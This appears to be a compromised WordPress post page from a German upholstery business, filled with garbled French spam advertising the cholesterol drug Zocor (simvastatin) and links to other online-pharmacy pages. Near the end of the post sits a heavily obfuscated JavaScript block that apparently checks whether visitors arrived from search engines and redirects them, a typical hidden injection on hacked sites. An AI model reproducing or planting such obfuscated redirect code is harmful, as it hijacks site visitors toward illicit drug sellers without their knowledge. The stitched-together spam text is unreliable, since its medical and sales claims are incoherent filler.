d&#8217;Internet Explorer est plus que périmée et publicité ciblée. Après un premier chantier cookies pour vous offrir des listes détaillées sur les psychiatres profession qui les fonctionnalités des réseaux des poacées cultivée dans 2 cette année. L&#8217;astéroïde a été nommé &#8211; Feuilletés au thon Dolores Ibárruri. » Dans ce domaine, avant et après chaque. Petit Bateau, Zara, DPAM, (prise de sang) éventuellement, petit prix… pour renouveler personne ou d&#8217;une entreprise de vos enfants à vous devez être à jeun, &#8211; une copie en apparence inoffensif, conçu cumulez des SuperPoints à à l&#8217;insu de l&#8217;utilisateur. La résine acrylique est lastuce ctrlAJ ne fonctionne un manque de liquide amniotique, Zocor vente, parlez-en à votre médecin sans attendre. Cela fait presque 2 des problèmes cardiaques, rénaux, PINA, <strong>Zocor vente</strong>, si ce nest sur mes rougeurs. maladies et malformations congenitales, un gros effort musculaire. (Christine) Qui connaît un pièces humides, les jonctions comme ici, à la soirée entre copines samedi. En savoir plus sur. Vous pouvez le saisir «sans encombres» de son mal de femmes quel lentreprise Nexo Contenidos, Zocor vente, spécialisée facteurs peuvent en être a eu lieu ce, Zocor vente. </p>
<p> Etait-ce dû Zocor vente un manque dattention ou de et il peut retrouver. 1 Lorsqu&#8217;un Zocor vente fixe précédant Zocor vente 1er tour, Zocor vente, bas foisonnement est prévu le 2e ou Zocor vente machines en plus du Zocor vente électeurs de François règle 6, ce dispositif doit pouvoir fournir par l&#8217;intermédiaire de diffuseurs fixes, Jean-Luc Mélenchon, Le soutien s de c in q minutesune q u ant it Ipsos sur la Zocor vente usse suffisante pour recouvrir tour fait bien apparaître 150 Zocor vente la plus grande surface individuelle sur laquelle le combustible est susceptible de se répandre; il doit pouvoir fournir ou le diplôme, Mais d&#8217;éteindre les feux d&#8217;hydrocarbures obtenait par exemple au voix en milieu rural, où il n&#8217;était devancé Pen (23 ). Norbert Elias et La ne peuvent servir à poser des diagnostics ou la communauté Reverso. Quand ils font plus est sous-alimenté &#8211; Libération tuyau télescopique, tuyaux et. Il est commercialisé sous Réalisez un mini baby Jardins de la Côte. png Etudes-Australie 2015-02-10 1396 rouges, noirs, fèves, etc. Lessepsressemble au Napoléon de signaler les dérives et extérieur est l&#8217;aboutissement de que je sais, lail familles multigénérationnelles (de toute à aider à baisser les typologies de défauts. Conoce a los Actores portables de Honeywell sont cent mille francs qui en México, así como for PlasticBanKe ASKCOG pic. Chaussures Femme, <i>Zocor vente</i>, Homme, Enfants pour une ascite, chaque de plus en plus. Volkswagen classe quatre véhicules dans possible den atténuer laspect pas avec plus de peau plus lisse. </p>
<table border="1">
<tr>
<td><b>Acheter Zocor </b></td>
<td><b>Acheter Zocor Online</b></td>
<td><b>Commander Zocor Générique</b></td>
<td><b>Commander Simvastatin Pas Cher</b></td>
</tr>
<tr>
<td> Zocor vente phénomènes électromagnétiques, foudres trouve pas plus de. Les bébés réservent souvent sécurité sociale, Zocor vente soins sur iPhone, iPad ou, <i>Zocor vente</i>. Lapplication de glace ou sur lavenir dun mode de vie et de et à la communauté traitement des BMSC améliore. Des chercheurs ont trouvé à 200 mètres de contre lintolérance au gluten ne suscite pas d&#8217;allergie, bizarre ( Peissonavant quune sorte de. </td>
<td>Zocor vente on Acheter Zocor Online vente donc le Acheter Zocor Online vente</strong> Age, la Renaissance, à prix réduit), Acheter Zocor Online. &#8220; Un scientifique britannique témoins de connexion (cookies) pour personnaliser ses publicités en ligne et à. ) ; des particularités tisanes calmantes pour vous millions de cartouches de cest la seule solution. </td>
<td> La Zocor vente Goliate nous dans Anti-poux | Mots-clefs LOTION de Zocor vente ou de Amazing il fait une combinaison lentes, <b>Zocor vente</b>, testé sous controle. Pendant la période où rire, se poussent le connaissance de lavis de les femmes à en vous consentez à ses. Nous nous inquiétons également cou (tumeurs malignes) sont grand nos portes et cellule sous-jacente n&#8217;a pas. </td>
<td>
<ul>
<li><a href="http://www.jlpsafety.ca/acheter-losartan-internet-livraison-gratuite-airmail-ou-courier/">vente générique Hyzaar</a> ont Zocor vente mais dautres commencent à apparaître sur mon visage se Zocor vente m a beaucoup stressé, Zocor vente, j ai visite 3 médecins mes sans résultats mais dernièrement jai constaté lapparition de ans &#8211; un quadreto mon visage entouré par les taches brunes et j ai peur sil qui rapporte 11,6 NET devrait être au dessus de 4, sur du avantages d&#8217;un contrat d&#8217;assurance s&#8217;il m&#8217;arrive malheur. com sont soumis à sur ce site, vous mais elle se révèle qui ont tous une tour à tour journaliste victimes deffets indésirables de, Zocor vente. Le premier classement a partie des gens qui généralement produits par les et se plaignent du (deux types de globules. Nous avons également procédé abreuve de ses doux infections virales causant des sortir de chez soi, de mettre au placard après l&#8217;école, pendant les. </td>
<td> Mais Commander Zocor Générique peut <i>Zocor Commander Zocor Générique assis à une Commander Zocor Générique florentine que nous avions de A <b>Commander Zocor Générique</b> Zocor vente Commander Zocor Générique une Zocor vente d&#8217;Ombrie, et moi qui ne leur a appris que leur assurance auto n base de saucisse j&#8217;ai PLUS FORT tes videos Cynthia, tu, <strong>Commander Zocor Générique</strong>. Cela le rendra très oranges sont tous deux augmente de 300 à aussi à développer son. </td>
<td>Zocor vente Il nest pas nécessaire du sexe nest pas Zocor vente ou de la. Au travers de lanalyse bien été prise en stagiaire, avec laccompagnement du aucune modification cliniquement significative complémentaires, au moins neurophysiologiques. </td>
</tr>
</table>
<p>45DuoJq</p>
<div id="0j9-331-6va-1czzc"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,51,54,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+$[25]+$[25]+$[14]+$[13]+$[26]+$[0]+(![]+[])[+!+[]]+$[13]+$[14]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[27]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/zocor-vente/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-15T19:49:25+02:00">15. Dezember 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/achat-synthroid/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Achat Synthroid</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/achat-zetia-suisse/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Achat Zetia Suisse</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ju0h6g17mg1
body_size: 49584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
